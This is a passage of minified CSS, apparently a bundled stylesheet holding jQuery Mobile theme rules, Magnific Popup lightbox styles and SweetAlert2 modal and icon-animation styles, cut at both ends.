a:hover{color:#0088bb}html .ui-bar-b a:hover,html .ui-body-b a:hover,html body .ui-group-theme-b a:hover{color:#0088bb}.ui-page-theme-b a:active{color:#0088bb}html .ui-bar-b a:active,html .ui-body-b a:active,html body .ui-group-theme-b a:active{color:#0088bb}.ui-page-theme-b .ui-btn{background-color:#333;border-color:#1f1f1f;color:#fff;text-shadow:0 1px 0 #111}html .ui-bar-b .ui-btn,html .ui-body-b .ui-btn,html body .ui-group-theme-b .ui-btn,html head+body .ui-btn.ui-btn-b{background-color:#333;border-color:#1f1f1f;color:#fff;text-shadow:0 1px 0 #111}.ui-page-theme-b .ui-btn:visited{background-color:#333;border-color:#1f1f1f;color:#fff;text-shadow:0 1px 0 #111}html .ui-bar-b .ui-btn:visited,html .ui-body-b .ui-btn:visited,html body .ui-group-theme-b .ui-btn:visited,html head+body .ui-btn.ui-btn-b:visited{background-color:#333;border-color:#1f1f1f;color:#fff;text-shadow:0 1px 0 #111}.ui-page-theme-b .ui-btn:hover{background-color:#373737;border-color:#1f1f1f;color:#fff;text-shadow:0 1px 0 #111}html .ui-bar-b .ui-btn:hover,html .ui-body-b .ui-btn:hover,html body .ui-group-theme-b .ui-btn:hover,html head+body .ui-btn.ui-btn-b:hover{background-color:#373737;border-color:#1f1f1f;color:#fff;text-shadow:0 1px 0 #111}.ui-page-theme-b .ui-btn:active{background-color:#404040;border-color:#1f1f1f;color:#fff;text-shadow:0 1px 0 #111}html .ui-bar-b .ui-btn:active,html .ui-body-b .ui-btn:active,html body .ui-group-theme-b .ui-btn:active,html head+body .ui-btn.ui-btn-b:active{background-color:#404040;border-color:#1f1f1f;color:#fff;text-shadow:0 1px 0 #111}.ui-page-theme-b .ui-btn.ui-btn-active{background-color:#22aadd;border-color:#22aadd;color:#fff;text-shadow:0 1px 0 #0088bb}html .ui-bar-b .ui-btn.ui-btn-active,html .ui-body-b .ui-btn.ui-btn-active,html body .ui-group-theme-b .ui-btn.ui-btn-active,html head+body .ui-btn.ui-btn-b.ui-btn-active{background-color:#22aadd;border-color:#22aadd;color:#fff;text-shadow:0 1px 0 #0088bb}.ui-page-theme-b .ui-checkbox-on:after{background-color:#22aadd;border-color:#22aadd;color:#fff;text-shadow:0 1px 0 #0088bb}html .ui-bar-b .ui-checkbox-on:after,html .ui-body-b .ui-checkbox-on:after,html body .ui-group-theme-b .ui-checkbox-on:after{background-color:#22aadd;border-color:#22aadd;color:#fff;text-shadow:0 1px 0 #0088bb}.ui-btn.ui-checkbox-on.ui-btn-b:after,.ui-page-theme-b .ui-flipswitch-active{background-color:#22aadd;border-color:#22aadd;color:#fff;text-shadow:0 1px 0 #0088bb}html .ui-bar-b .ui-flipswitch-active,html .ui-body-b .ui-flipswitch-active{background-color:#22aadd;border-color:#22aadd;color:#fff;text-shadow:0 1px 0 #0088bb}html body .ui-group-theme-b .ui-flipswitch-active,html body .ui-flipswitch.ui-bar-b.ui-flipswitch-active{background-color:#22aadd;border-color:#22aadd;color:#fff;text-shadow:0 1px 0 #0088bb}.ui-page-theme-b .ui-slider-track .ui-btn-active{background-color:#22aadd;border-color:#22aadd;color:#fff;text-shadow:0 1px 0 #0088bb}html .ui-bar-b .ui-slider-track .ui-btn-active,html .ui-body-b .ui-slider-track .ui-btn-active{background-color:#22aadd;border-color:#22aadd;color:#fff;text-shadow:0 1px 0 #0088bb}html body .ui-group-theme-b .ui-slider-track .ui-btn-active,html body div.ui-slider-track.ui-body-b .ui-btn-active{background-color:#22aadd;border-color:#22aadd;color:#fff;text-shadow:0 1px 0 #0088bb}.ui-page-theme-b .ui-radio-on:after{border-color:#22aadd}html .ui-bar-b .ui-radio-on:after,html .ui-body-b .ui-radio-on:after,html body .ui-group-theme-b .ui-radio-on:after{border-color:#22aadd}.ui-btn.ui-radio-on.ui-btn-b:after{border-color:#22aadd}.ui-page-theme-b .ui-btn:focus{-webkit-box-shadow:0 0 12px #22aadd;-moz-box-shadow:0 0 12px #22aadd;box-shadow:0 0 12px #22aadd}html .ui-bar-b .ui-btn:focus,html .ui-body-b .ui-btn:focus,html body .ui-group-theme-b .ui-btn:focus,html head+body .ui-btn.ui-btn-b:focus{-webkit-box-shadow:0 0 12px #22aadd;-moz-box-shadow:0 0 12px #22aadd;box-shadow:0 0 12px #22aadd}.ui-page-theme-b .ui-focus{-webkit-box-shadow:0 0 12px #22aadd;-moz-box-shadow:0 0 12px #22aadd;box-shadow:0 0 12px #22aadd}html .ui-bar-b .ui-focus,html .ui-body-b .ui-focus,html body .ui-group-theme-b .ui-focus{-webkit-box-shadow:0 0 12px #22aadd;-moz-box-shadow:0 0 12px #22aadd;box-shadow:0 0 12px #22aadd}html head+body .ui-btn-b.ui-focus,html head+body .ui-body-b.ui-focus{-webkit-box-shadow:0 0 12px #22aadd;-moz-box-shadow:0 0 12px #22aadd;box-shadow:0 0 12px #22aadd}.ui-disabled,.ui-state-disabled,button[disabled],.ui-select .ui-btn.ui-state-disabled{filter:Alpha(Opacity=30);opacity:.3;cursor:default !important;pointer-events:none}.ui-btn:focus,.ui-btn.ui-focus{outline:0}.ui-noboxshadow .ui-shadow,.ui-noboxshadow .ui-shadow-inset,.ui-noboxshadow .ui-overlay-shadow{-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important}.ui-noboxshadow .ui-shadow-icon.ui-btn:after,.ui-noboxshadow .ui-shadow-icon .ui-btn:after{-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important}.ui-noboxshadow .ui-focus,.ui-noboxshadow .ui-btn:focus,.ui-noboxshadow input:focus,.ui-noboxshadow .ui-panel{-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important}.ui-noboxshadow .ui-btn:focus,.ui-noboxshadow .ui-focus{outline-width:1px;outline-style:auto}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader,.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial, Baskerville, monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:0.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent;border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#ffffff}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}body.swal2-shown{overflow-y:hidden}body.swal2-iosfix{position:fixed;left:0;right:0}.swal2-container{display:flex;align-items:center;position:fixed;top:0;left:0;bottom:0;right:0;padding:10px;background-color:transparent;z-index:1060}.swal2-container.swal2-fade{transition:background-color .1s}.swal2-container.swal2-shown{background-color:rgba(0,0,0,0.4)}.swal2-modal{background-color:#fff;font-family:'Helvetica Neue', Helvetica, Arial, sans-serif;border-radius:5px;box-sizing:border-box;text-align:center;margin:auto;overflow-x:hidden;overflow-y:auto;display:none;position:relative;max-width:100%}.swal2-modal:focus{outline:none}.swal2-modal.swal2-loading{overflow-y:hidden}.swal2-modal .swal2-title{color:#595959;font-size:30px;text-align:center;font-weight:600;text-transform:none;position:relative;margin:0 0 .4em;padding:0;display:block;word-wrap:break-word}.swal2-modal .swal2-buttonswrapper{margin-top:15px}.swal2-modal .swal2-buttonswrapper:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4;cursor:no-drop}.swal2-modal .swal2-buttonswrapper.swal2-loading .swal2-styled.swal2-confirm{box-sizing:border-box;border:4px solid transparent;border-color:transparent;width:40px;height:40px;padding:0;margin:7.5px;vertical-align:top;background-color:transparent !important;color:transparent;cursor:default;border-radius:100%;animation:rotate-loading 1.5s linear 0s infinite normal;user-select:none}.swal2-modal .swal2-buttonswrapper.swal2-loading .swal2-styled.swal2-cancel{margin-left:30px;margin-right:30px}.swal2-modal .swal2-buttonswrapper.swal2-loading :not(.swal2-styled).swal2-confirm::after{display:inline-block;content:'';margin-left:5px;vertical-align:-1px;height:15px;width:15px;border:3px solid #999999;box-shadow:1px 1px 1px #fff;border-right-color:transparent;border-radius:50%;animation:rotate-loading 1.5s linear 0s infinite normal}.swal2-modal .swal2-styled{border:0;border-radius:3px;box-shadow:none;color:#fff;cursor:pointer;font-size:17px;font-weight:500;margin:15px 5px 0;padding:10px 32px}.swal2-modal .swal2-image{margin:20px auto;max-width:100%}.swal2-modal .swal2-close{background:transparent;border:0;margin:0;padding:0;width:38px;height:40px;font-size:36px;line-height:40px;font-family:serif;position:absolute;top:5px;right:8px;cursor:pointer;color:#cccccc;transition:color .1s ease}.swal2-modal .swal2-close:hover{color:#d55}.swal2-modal>.swal2-input,.swal2-modal>.swal2-file,.swal2-modal>.swal2-textarea,.swal2-modal>.swal2-select,.swal2-modal>.swal2-radio,.swal2-modal>.swal2-checkbox{display:none}.swal2-modal .swal2-content{font-size:18px;text-align:center;font-weight:300;position:relative;float:none;margin:0;padding:0;line-height:normal;color:#545454;word-wrap:break-word}.swal2-modal .swal2-input,.swal2-modal .swal2-file,.swal2-modal .swal2-textarea,.swal2-modal .swal2-select,.swal2-modal .swal2-radio,.swal2-modal .swal2-checkbox{margin:20px auto}.swal2-modal .swal2-input,.swal2-modal .swal2-file,.swal2-modal .swal2-textarea{width:100%;box-sizing:border-box;font-size:18px;border-radius:3px;border:1px solid #d9d9d9;box-shadow:inset 0 1px 1px rgba(0,0,0,0.06);transition:border-color .3s, box-shadow .3s}.swal2-modal .swal2-input.swal2-inputerror,.swal2-modal .swal2-file.swal2-inputerror,.swal2-modal .swal2-textarea.swal2-inputerror{border-color:#f27474 !important;box-shadow:0 0 2px #f27474 !important}.swal2-modal .swal2-input:focus,.swal2-modal .swal2-file:focus,.swal2-modal .swal2-textarea:focus{outline:none;border:1px solid #b4dbed;box-shadow:0 0 3px #c4e6f5}.swal2-modal .swal2-input::placeholder,.swal2-modal .swal2-file::placeholder,.swal2-modal .swal2-textarea::placeholder{color:#cccccc}.swal2-modal .swal2-range input{float:left;width:80%}.swal2-modal .swal2-range output{float:right;width:20%;font-size:20px;font-weight:600;text-align:center}.swal2-modal .swal2-range input,.swal2-modal .swal2-range output{height:43px;line-height:43px;vertical-align:middle;margin:20px auto;padding:0}.swal2-modal .swal2-input{height:43px;padding:0 12px}.swal2-modal .swal2-input[type='number']{max-width:150px}.swal2-modal .swal2-file{font-size:20px}.swal2-modal .swal2-textarea{height:108px;padding:12px}.swal2-modal .swal2-select{color:#545454;font-size:inherit;padding:5px 10px;min-width:40%;max-width:100%}.swal2-modal .swal2-radio{border:0}.swal2-modal .swal2-radio label:not(:first-child){margin-left:20px}.swal2-modal .swal2-radio input,.swal2-modal .swal2-radio span{vertical-align:middle}.swal2-modal .swal2-radio input{margin:0 3px 0 0}.swal2-modal .swal2-checkbox{color:#545454}.swal2-modal .swal2-checkbox input,.swal2-modal .swal2-checkbox span{vertical-align:middle}.swal2-modal .swal2-validationerror{background-color:#f0f0f0;margin:0 -20px;overflow:hidden;padding:10px;color:gray;font-size:16px;font-weight:300;display:none}.swal2-modal .swal2-validationerror::before{content:'!';display:inline-block;width:24px;height:24px;border-radius:50%;background-color:#ea7d7d;color:#fff;line-height:24px;text-align:center;margin-right:10px}@supports (-ms-accelerator: true){.swal2-range input{width:100% !important}.swal2-range output{display:none}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.swal2-range input{width:100% !important}.swal2-range output{display:none}}.swal2-icon{width:80px;height:80px;border:4px solid transparent;border-radius:50%;margin:20px auto 30px;padding:0;position:relative;box-sizing:content-box;cursor:default;user-select:none}.swal2-icon.swal2-error{border-color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;display:block}.swal2-icon.swal2-error [class^='swal2-x-mark-line']{position:absolute;height:5px;width:47px;background-color:#f27474;display:block;top:37px;border-radius:2px}.swal2-icon.swal2-error [class^='swal2-x-mark-line'][class$='left']{transform:rotate(45deg);left:17px}.swal2-icon.swal2-error [class^='swal2-x-mark-line'][class$='right']{transform:rotate(-45deg);right:16px}.swal2-icon.swal2-warning{font-family:'Helvetica Neue', Helvetica, Arial, sans-serif;color:#f8bb86;border-color:#facea8;font-size:60px;line-height:80px;text-align:center}.swal2-icon.swal2-info{font-family:'Open Sans', sans-serif;color:#3fc3ee;border-color:#9de0f6;font-size:60px;line-height:80px;text-align:center}.swal2-icon.swal2-question{font-family:'Helvetica Neue', Helvetica, Arial, sans-serif;color:#87adbd;border-color:#c9dae1;font-size:60px;line-height:80px;text-align:center}.swal2-icon.swal2-success{border-color:#a5dc86}.swal2-icon.swal2-success [class^='swal2-success-circular-line']{border-radius:50%;position:absolute;width:60px;height:120px;transform:rotate(45deg)}.swal2-icon.swal2-success [class^='swal2-success-circular-line'][class$='left']{border-radius:120px 0 0 120px;top:-7px;left:-33px;transform:rotate(-45deg);transform-origin:60px 60px}.swal2-icon.swal2-success [class^='swal2-success-circular-line'][class$='right']{border-radius:0 120px 120px 0;top:-11px;left:30px;transform:rotate(-45deg);transform-origin:0 60px}.swal2-icon.swal2-success .swal2-success-ring{width:80px;height:80px;border:4px solid rgba(165,220,134,0.2);border-radius:50%;box-sizing:content-box;position:absolute;left:-4px;top:-4px;z-index:2}.swal2-icon.swal2-success .swal2-success-fix{width:7px;height:90px;position:absolute;left:28px;top:8px;z-index:1;transform:rotate(-45deg)}.swal2-icon.swal2-success [class^='swal2-success-line']{height:5px;background-color:#a5dc86;display:block;border-radius:2px;position:absolute;z-index:2}.swal2-icon.swal2-success [class^='swal2-success-line'][class$='tip']{width:25px;left:14px;top:46px;transform:rotate(45deg)}.swal2-icon.swal2-success [class^='swal2-success-line'][class$='long']{width:47px;right:8px;top:38px;transform:rotate(-45deg)}.swal2-progresssteps{font-weight:600;margin:0 0 20px;padding:0}.swal2-progresssteps li{display:inline-block;position:relative}.swal2-progresssteps .swal2-progresscircle{background:#3085d6;border-radius:2em;color:#fff;height:2em;line-height:2em;text-align:center;width:2em;z-index:20}.swal2-progresssteps .swal2-progresscircle:first-child{margin-left:0}.swal2-progresssteps .swal2-progresscircle:last-child{margin-right:0}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep{background:#3085d6}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep ~ .swal2-progresscircle{background:#add8e6}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep ~ .swal2-progressline{background:#add8e6}.swal2-progresssteps .swal2-progressline{background:#3085d6;height:.4em;margin:0 -1px;z-index:10}[class^='swal2']{-webkit-tap-highlight-color:transparent}@keyframes showSweetAlert{0%{transform:scale(0.7)}45%{transform:scale(1.05)}80%{transform:scale(0.95)}100%{transform:scale(1)}}@keyframes hideSweetAlert{0%{transform:scale(1);opacity:1}100%{transform:scale(0.5);opacity:0}}.swal2-show{animation:showSweetAlert 0.3s}.swal2-show.swal2-noanimation{animation:none}.swal2-hide{animation:hideSweetAlert 0.15s forwards}.swal2-hide.swal2-noanimation{animation:none}@keyframes animate-success-tip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@keyframes animate-success-long{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@keyframes rotatePlaceholder{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}.swal2-animate-success-line-tip{animation:animate-success-tip 0.75s}.swal2-animate-success-line-long{animation:animate-success-long 0.75s}.swal2-success.swal2-animate-success-icon .swal2-success-circular-line-right{animation:rotatePlaceholder 4.25s ease-in}@keyframes animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);opacity:1}}.swal2-animate-error-icon{animation:animate-error-icon 0.5s}@keyframes animate-x-mark{0%{transform:scale(0.4);margin-top:26px;opacity:0}50%{transform:scale(0.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);margin-top:0;opacity:1}}.swal2-animate-x-mark{animation:animate-x-mark 0.5s}@keyframes rotate-loading{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}body.swal2-shown{overflow-y:hidden}body.swal2-iosfix{position:fixed;left:0;right:0}.swal2-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:fixed;top:0;left:0;bottom:0;right:0;padding:10px;background-color:transparent;z-index:1060}.swal2-container.swal2-fade{-webkit-transition:background-color .1s;transition:background-color .1s}.swal2-container.swal2-shown{background-color:rgba(0,0,0,0.4)}.swal2-modal{background-color:#fff;font-family:'Helvetica Neue', Helvetica, Arial, sans-serif;border-radius:5px;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;margin:auto;overflow-x:hidden;overflow-y:auto;display:none;position:relative;max-width:100%}.swal2-modal:focus{outline:none}.swal2-modal.swal2-loading{overflow-y:hidden}.swal2-modal .swal2-title{color:#595959;font-size:30px;text-align:center;font-weight:600;text-transform:none;position:relative;margin:0 0 .4em;padding:0;display:block;word-wrap:break-word}.swal2-modal .swal2-buttonswrapper{margin-top:15px}.swal2-modal .swal2-buttonswrapper:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4;cursor:no-drop}.swal2-modal .swal2-buttonswrapper.swal2-loading .swal2-styled.swal2-confirm{-webkit-box-sizing:border-box;box-sizing:border-box;border:4px solid transparent;border-color:transparent;width:40px;height:40px;padding:0;margin:7.5px;vertical-align:top;background-color:transparent !important;color:transparent;cursor:default;border-radius:100%;-webkit-animation:rotate-loading 1.5s linear 0s infinite normal;animation:rotate-loading 1.5s linear 0s infinite normal;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-modal .swal2-buttonswrapper.swal2-loading .swal2-styled.swal2-cancel{margin-left:30px;margin-right:30px}.swal2-modal .swal2-buttonswrapper.swal2-loading :not(.swal2-styled).swal2-confirm::after{display:inline-block;content:'';margin-left:5px;vertical-align:-1px;height:15px;width:15px;border:3px solid #999999;-webkit-box-shadow:1px 1px 1px #fff;box-shadow:1px 1px 1px #fff;border-right-color:transparent;border-radius:50%;-webkit-animation:rotate-loading 1.5s linear 0s infinite normal;animation:rotate-loading 1.5s linear 0s infinite normal}.swal2-modal .swal2-styled{border:0;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;color:#fff;cursor:pointer;font-size:17px;font-weight:500;margin:15px 5px 0;padding:10px 32px}.swal2-modal .swal2-image{margin:20px auto;max-width:100%}.swal2-modal .swal2-close{background:transparent;border:0;margin:0;padding:0;width:38px;height:40px;font-size:36px;line-height:40px;font-family:serif;position:absolute;top:5px;right:8px;cursor:pointer;color:#cccccc;-webkit-transition:color .1s ease;transition:color .1s ease}.swal2-modal .swal2-close:hover{color:#d55}.swal2-modal>.swal2-input,.swal2-modal>.swal2-file,.swal2-modal>.swal2-textarea,.swal2-modal>.swal2-select,.swal2-modal>.swal2-radio,.swal2-modal>.swal2-checkbox{display:none}.swal2-modal .swal2-content{font-size:18px;text-align:center;font-weight:300;position:relative;float:none;margin:0;padding:0;line-height:normal;color:#545454;word-wrap:break-word}.swal2-modal .swal2-input,.swal2-modal .swal2-file,.swal2-modal .swal2-textarea,.swal2-modal .swal2-select,.swal2-modal .swal2-radio,.swal2-modal .swal2-checkbox{margin:20px auto}.swal2-modal .swal2-input,.swal2-modal .swal2-file,.swal2-modal .swal2-textarea{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:18px;border-radius:3px;border:1px solid #d9d9d9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.06);box-shadow:inset 0 1px 1px rgba(0,0,0,0.06);-webkit-transition:border-color .3s, -webkit-box-shadow .3s;transition:border-color .3s, -webkit-box-shadow .3s;transition:border-color .3s, box-shadow .3s;transition:border-color .3s, box-shadow .3s, -webkit-box-shadow .3s}.swal2-modal .swal2-input.swal2-inputerror,.swal2-modal .swal2-file.swal2-inputerror,.swal2-modal .swal2-textarea.swal2-inputerror{border-color:#f27474 !important;-webkit-box-shadow:0 0 2px #f27474 !important;box-shadow:0 0 2px #f27474 !important}.swal2-modal .swal2-input:focus,.swal2-modal .swal2-file:focus,.swal2-modal .swal2-textarea:focus{outline:none;border:1px solid #b4dbed;-webkit-box-shadow:0 0 3px #c4e6f5;box-shadow:0 0 3px #c4e6f5}.swal2-modal .swal2-input::-webkit-input-placeholder,.swal2-modal .swal2-file::-webkit-input-placeholder,.swal2-modal .swal2-textarea::-webkit-input-placeholder{color:#cccccc}.swal2-modal .swal2-input:-ms-input-placeholder,.swal2-modal .swal2-file:-ms-input-placeholder,.swal2-modal .swal2-textarea:-ms-input-placeholder{color:#cccccc}.swal2-modal .swal2-input::placeholder,.swal2-modal .swal2-file::placeholder,.swal2-modal .swal2-textarea::placeholder{color:#cccccc}.swal2-modal .swal2-range input{float:left;width:80%}.swal2-modal .swal2-range output{float:right;width:20%;font-size:20px;font-weight:600;text-align:center}.swal2-modal .swal2-range input,.swal2-modal .swal2-range output{height:43px;line-height:43px;vertical-align:middle;margin:20px auto;padding:0}.swal2-modal .swal2-input{height:43px;padding:0 12px}.swal2-modal .swal2-input[type='number']{max-width:150px}.swal2-modal .swal2-file{font-size:20px}.swal2-modal .swal2-textarea{height:108px;padding:12px}.swal2-modal .swal2-select{color:#545454;font-size:inherit;padding:5px 10px;min-width:40%;max-width:100%}.swal2-modal .swal2-radio{border:0}.swal2-modal .swal2-radio label:not(:first-child){margin-left:20px}.swal2-modal .swal2-radio input,.swal2-modal .swal2-radio span{vertical-align:middle}.swal2-modal .swal2-radio input{margin:0 3px 0 0}.swal2-modal .swal2-checkbox{color:#545454}.swal2-modal .swal2-checkbox input,.swal2-modal .swal2-checkbox span{vertical-align:middle}.swal2-modal .swal2-validationerror{background-color:#f0f0f0;margin:0 -20px;overflow:hidden;padding:10px;color:gray;font-size:16px;font-weight:300;display:none}.swal2-modal .swal2-validationerror::before{content:'!';display:inline-block;width:24px;height:24px;border-radius:50%;background-color:#ea7d7d;color:#fff;line-height:24px;text-align:center;margin-right:10px}@supports (-ms-accelerator: true){.swal2-range input{width:100% !important}.swal2-range output{display:none}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.swal2-range input{width:100% !important}.swal2-range output{display:none}}.swal2-icon{width:80px;height:80px;border:4px solid transparent;border-radius:50%;margin:20px auto 30px;padding:0;position:relative;-webkit-box-sizing:content-box;box-sizing:content-box;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-icon.swal2-error{border-color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;display:block}.swal2-icon.swal2-error [class^='swal2-x-mark-line']{position:absolute;height:5px;width:47px;background-color:#f27474;display:block;top:37px;border-radius:2px}.swal2-icon.swal2-error [class^='swal2-x-mark-line'][class$='left']{-webkit-transform:rotate(45deg);transform:rotate(45deg);left:17px}.swal2-icon.swal2-error [class^='swal2-x-mark-line'][class$='right']{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:16px}.swal2-icon.swal2-warning{font-family:'Helvetica Neue', Helvetica, Arial, sans-serif;color:#f8bb86;border-color:#facea8;font-size:60px;line-height:80px;text-align:center}.swal2-icon.swal2-info{font-family:'Open Sans', sans-serif;color:#3fc3ee;border-color:#9de0f6;font-size:60px;line-height:80px;text-align:center}.swal2-icon.swal2-question{font-family:'Helvetica Neue', Helvetica, Arial, sans-serif;color:#87adbd;border-color:#c9dae1;font-size:60px;line-height:80px;text-align:center}.swal2-icon.swal2-success{border-color:#a5dc86}.swal2-icon.swal2-success [class^='swal2-success-circular-line']{border-radius:50%;position:absolute;width:60px;height:120px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.swal2-icon.swal2-success [class^='swal2-success-circular-line'][class$='left']{border-radius:120px 0 0 120px;top:-7px;left:-33px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:60px 60px;transform-origin:60px 60px}.swal2-icon.swal2-success [class^='swal2-success-circular-line'][class$='right']{border-radius:0 120px 120px 0;top:-11px;left:30px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 60px;transform-origin:0 60px}.swal2-icon.swal2-success .swal2-success-ring{width:80px;height:80px;border:4px solid rgba(165,220,134,0.2);border-radius:50%;-webkit-box-sizing:content-box;box-sizing:content-box;position:absolute;left:-4px;top:-4px;z-index:2}.swal2-icon.swal2-success .swal2-success-fix{width:7px;height:90px;position:absolute;left:28px;top:8px;z-index:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.swal2-icon.swal2-success [class^='swal2-success-line']{height:5px;background-color:#a5dc86;display:block;border-radius:2px;position:absolute;z-index:2}.swal2-icon.swal2-success 